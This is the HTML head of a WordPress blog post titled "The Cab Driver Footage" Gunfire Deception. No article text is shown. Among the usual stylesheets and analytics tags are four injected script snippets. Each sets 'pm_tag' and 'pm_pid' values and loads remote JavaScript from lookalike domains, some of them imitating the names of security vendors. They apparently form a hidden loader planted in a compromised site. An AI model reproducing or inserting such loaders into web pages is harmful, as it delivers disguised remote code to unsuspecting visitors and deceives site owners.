

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stoplookthink.com/the-cab-driver-footage-gunfire-deception/
body_size: 17165
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://stoplookthink.com/xmlrpc.php">
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>



<title>&#8220;The Cab Driver Footage&#8221; Gunfire Deception &#8211; STOP | LOOK | THINK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Feed" href="https://stoplookthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Comments Feed" href="https://stoplookthink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; &#8220;The Cab Driver Footage&#8221; Gunfire Deception Comments Feed" href="https://stoplookthink.com/the-cab-driver-footage-gunfire-deception/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stoplookthink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstoplookthink.com%2Fthe-cab-driver-footage-gunfire-deception%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stoplookthink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstoplookthink.com%2Fthe-cab-driver-footage-gunfire-deception%2F&#038;format=xml" />
																																					<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://stoplookthink.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stoplookthink.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stoplookthink.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stoplookthink.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stoplookthink.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://stoplookthink.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-wide-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ts_theme_options-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CAlef%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQTFQHRF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stoplookthink.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQTFQHRF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://stoplookthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stoplookthink.com/wp-json/wp/v2/posts/2317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stoplookthink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stoplookthink.com/the-cab-driver-footage-gunfire-deception/" />
<link rel='shortlink' href='https://stoplookthink.com/?p=2317' />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><meta name="generator" content="Site Kit by Google 1.167.0" /><script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script> <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: 1px 0;
   }
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like,
   div[class*="simplesocialbuttons-float"].simplesocialbuttons amp-facebook-like{
	   margin: 1px 0;
   }
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="&#8220;The Cab Driver Footage&#8221; Gunfire Deception - STOP | LOOK | THINK" />
<meta property="og:type" content="article" />
<meta property="og:description" content="&quot;The Cab Driver Footage&quot; Gunfire Deception &nbsp; &nbsp;" />
<meta property="og:url" content="https://stoplookthink.com/the-cab-driver-footage-gunfire-deception/" />
<meta property="og:site_name" content="STOP | LOOK | THINK" />
<meta property="og:image" content="https://stoplookthink.com/wp-content/uploads/2018/02/Gunfire-deception.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content=""The Cab Driver Footage" Gunfire Deception &nbsp; &nbsp;" />
<meta name="twitter:title" content="&#8220;The Cab Driver Footage&#8221; Gunfire Deception - STOP | LOOK | THINK" />
<meta property="twitter:image" content="https://stoplookthink.com/wp-content/uploads/2018/02/Gunfire-deception.png" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-template .page-section{padding-top:3%;}		</style>
